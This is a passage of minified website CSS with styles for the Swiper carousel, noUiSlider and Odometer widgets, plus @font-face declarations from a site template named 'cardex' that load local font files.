top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,0.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none !important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-vertical>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-vertical{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,0.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>img,.swiper-zoom-container>svg,.swiper-zoom-container>canvas{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.swiper-lazy-preloader-black{--swiper-preloader-color: #000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev,.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-top,.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:0.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-top,.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform, opacity, height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}

.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;height:100%;width:100%;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{top:-100%;width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:transform 0.3s;transition:transform 0.3s}.noUi-state-drag *{cursor:inherit !important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;bottom:-17px}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px;right:auto}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0, 0 3px 6px -5px #BBB}.noUi-connects{border-radius:3px}.noUi-connect{background:#3FB8AF}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF, inset 0 1px 7px #EBEBEB, 0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF, inset 0 1px 7px #DDD, 0 3px 6px -3px #BBB}.noUi-handle:before,.noUi-handle:after{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:before,.noUi-vertical .noUi-handle:after{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#B8B8B8}[disabled].noUi-target,[disabled].noUi-handle,[disabled] .noUi-handle{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-sub{background:#AAA}.noUi-marker-large{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%, 50%);transform:translate(-50%, 50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%, 50%);transform:translate(50%, 50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate(0, -50%);transform:translate(0, -50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translate(0, 50%);transform:translate(0, 50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0, -50%);transform:translate(0, -50%);top:50%;right:120%}.noUi-horizontal .noUi-origin>.noUi-tooltip{-webkit-transform:translate(50%, 0);transform:translate(50%, 0);left:auto;bottom:10px}.noUi-vertical .noUi-origin>.noUi-tooltip{-webkit-transform:translate(0, -18px);transform:translate(0, -18px);top:auto;right:28px}

.odometer.odometer-auto-theme,.odometer.odometer-theme-default{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;position:relative}.odometer.odometer-auto-theme .odometer-digit,.odometer.odometer-theme-default .odometer-digit{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;position:relative}.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,.odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;visibility:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner,.odometer.odometer-theme-default .odometer-digit .odometer-digit-inner{text-align:left;display:block;position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon,.odometer.odometer-theme-default .odometer-digit .odometer-ribbon{display:block}.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner,.odometer.odometer-theme-default .odometer-digit .odometer-ribbon-inner{display:block;-webkit-backface-visibility:hidden}.odometer.odometer-auto-theme .odometer-digit .odometer-value,.odometer.odometer-theme-default .odometer-digit .odometer-value{display:block;-webkit-transform:translateZ(0)}.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value,.odometer.odometer-theme-default .odometer-digit .odometer-value.odometer-last-value{position:absolute}.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-up .odometer-ribbon-inner{-webkit-transition:-webkit-transform 2s;-moz-transition:-moz-transform 2s;-ms-transition:-ms-transform 2s;-o-transition:-o-transform 2s;transition:transform 2s}.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-up.odometer-animating .odometer-ribbon-inner{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-down .odometer-ribbon-inner{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner,.odometer.odometer-theme-default.odometer-animating-down.odometer-animating .odometer-ribbon-inner{-webkit-transition:-webkit-transform 2s;-moz-transition:-moz-transform 2s;-ms-transition:-ms-transform 2s;-o-transition:-o-transform 2s;transition:transform 2s;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.odometer.odometer-auto-theme,.odometer.odometer-theme-default{font-family:"Helvetica Neue", sans-serif;line-height:1.1em}.odometer.odometer-auto-theme .odometer-value,.odometer.odometer-theme-default .odometer-value{text-align:center}

/*# sourceMappingURL=../sourcemaps/libs.min.css.map */

/* End */


/* Start:/local/templates/cardex/css/style.min.css?1768462694248029*/
@font-face{font-family:"TT Firs Neue";src:url(/local/templates/cardex/css/../fonts/TTFirsNeue-Medium.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-Medium.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-Medium.woff) format("woff"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-Medium.eot) format("eot");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:"TT Firs Neue";src:url(/local/templates/cardex/css/../fonts/TTFirsNeue-MediumItalic.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-MediumItalic.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-MediumItalic.woff) format("woff"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-MediumItalic.eot) format("eot");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:"TT Firs Neue";src:url(/local/templates/cardex/css/../fonts/TTFirsNeue-Bold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-Bold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-Bold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-Bold.eot) format("eot");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:"TT Firs Neue";src:url(/local/templates/cardex/css/../fonts/TTFirsNeue-DemiBold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-DemiBold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-DemiBold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/TTFirsNeue-DemiBold.eot) format("eot");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Onest;src:url(/local/templates/cardex/css/../fonts/Onest-Black.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Onest-Black.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Onest-Black.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Onest-Black.eot) format("eot");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Onest;src:url(/local/templates/cardex/css/../fonts/Onest-ExtraBold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Onest-ExtraBold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Onest-ExtraBold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Onest-ExtraBold.eot) format("eot");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Onest;src:url(/local/templates/cardex/css/../fonts/Onest-Bold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Onest-Bold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Onest-Bold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Onest-Bold.eot) format("eot");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Onest;src:url(/local/templates/cardex/css/../fonts/Onest-Medium.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Onest-Medium.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Onest-Medium.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Onest-Medium.eot) format("eot");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Onest;src:url(/local/templates/cardex/css/../fonts/Onest-Regular.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Onest-Regular.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Onest-Regular.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Onest-Regular.eot) format("eot");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Onest;src:url(/local/templates/cardex/css/../fonts/Onest-Light.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Onest-Light.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Onest-Light.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Onest-Light.eot) format("eot");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Onest;src:url(/local/templates/cardex/css/../fonts/Onest-Thin.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Onest-Thin.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Onest-Thin.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Onest-Thin.eot) format("eot");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Manrope;src:url(/local/templates/cardex/css/../fonts/Manrope/Manrope-ExtraBold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-ExtraBold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-ExtraBold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-ExtraBold.eot) format("eot");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Manrope;src:url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Bold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Bold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Bold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Bold.eot) format("eot");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Manrope;src:url(/local/templates/cardex/css/../fonts/Manrope/Manrope-SemiBold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-SemiBold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-SemiBold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-SemiBold.eot) format("eot");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Manrope;src:url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Medium.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Medium.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Medium.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Medium.eot) format("eot");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Manrope;src:url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Regular.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Regular.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Regular.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Regular.eot) format("eot");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Manrope;src:url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Light.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Light.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Light.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-Light.eot) format("eot");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Manrope;src:url(/local/templates/cardex/css/../fonts/Manrope/Manrope-ExtraLight.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-ExtraLight.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-ExtraLight.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Manrope/Manrope-ExtraLight.eot) format("eot");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:Hauora;src:url(/local/templates/cardex/css/../fonts/Hauora/Hauora-ExtraBold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-ExtraBold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-ExtraBold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-ExtraBold.eot) format("eot");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Hauora;src:url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Bold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Bold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Bold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Bold.eot) format("eot");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Hauora;src:url(/local/templates/cardex/css/../fonts/Hauora/Hauora-SemiBold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-SemiBold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-SemiBold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-SemiBold.eot) format("eot");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Hauora;src:url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Medium.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Medium.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Medium.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Medium.eot) format("eot");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Hauora;src:url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Regular.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Regular.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Regular.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Regular.eot) format("eot");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Hauora;src:url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Light.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Light.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Light.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-Light.eot) format("eot");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Hauora;src:url(/local/templates/cardex/css/../fonts/Hauora/Hauora-ExtraLight.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-ExtraLight.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-ExtraLight.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Hauora/Hauora-ExtraLight.eot) format("eot");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:Random;src:url(/local/templates/cardex/css/../fonts/Random/RG-StandardBold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBold.eot) format("eot");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Random;src:url(/local/templates/cardex/css/../fonts/Random/RG-StandardBoldItalic.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBoldItalic.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBoldItalic.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBoldItalic.eot) format("eot");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:Random;src:url(/local/templates/cardex/css/../fonts/Random/RG-StandardSemibold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardSemibold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardSemibold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardSemibold.eot) format("eot");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Random;src:url(/local/templates/cardex/css/../fonts/Random/RG-StandardSemiboldItalic.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardSemiboldItalic.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardSemiboldItalic.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardSemiboldItalic.eot) format("eot");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:Random;src:url(/local/templates/cardex/css/../fonts/Random/RG-StandardMedium.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardMedium.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardMedium.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardMedium.eot) format("eot");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Random;src:url(/local/templates/cardex/css/../fonts/Random/RG-StandardMediumItalic.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardMediumItalic.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardMediumItalic.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardMediumItalic.eot) format("eot");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Random;src:url(/local/templates/cardex/css/../fonts/Random/RG-StandardBook.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBook.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBook.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBook.eot) format("eot");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Random;src:url(/local/templates/cardex/css/../fonts/Random/RG-StandardBookItalic.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBookItalic.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBookItalic.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Random/RG-StandardBookItalic.eot) format("eot");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Gygre;src:url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Black.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Black.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Black.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Black.eot) format("eot");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Gygre;src:url(/local/templates/cardex/css/../fonts/Gygre/Cygre-ExtraBold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-ExtraBold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-ExtraBold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-ExtraBold.eot) format("eot");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Gygre;src:url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Bold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Bold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Bold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Bold.eot) format("eot");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Gygre;src:url(/local/templates/cardex/css/../fonts/Gygre/Cygre-SemiBold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-SemiBold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-SemiBold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-SemiBold.eot) format("eot");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Gygre;src:url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Medium.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Medium.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Medium.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Medium.eot) format("eot");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Gygre;src:url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Regular.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Regular.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Regular.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Regular.eot) format("eot");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Gygre;src:url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Light.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Light.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Light.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Light.eot) format("eot");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Gygre;src:url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Thin.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Thin.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Thin.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Gygre/Cygre-Thin.eot) format("eot");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:Colos-text;src:url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Black.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Black.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Black.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-Black.eot) format("eot");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Colos-text;src:url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-ExtraBold.ttf) format("ttf"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-ExtraBold.woff2) format("woff2"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-ExtraBold.woff) format("woff"),url(/local/templates/cardex/css/../fonts/Colos-text/GolosText-ExtraBold.eot) 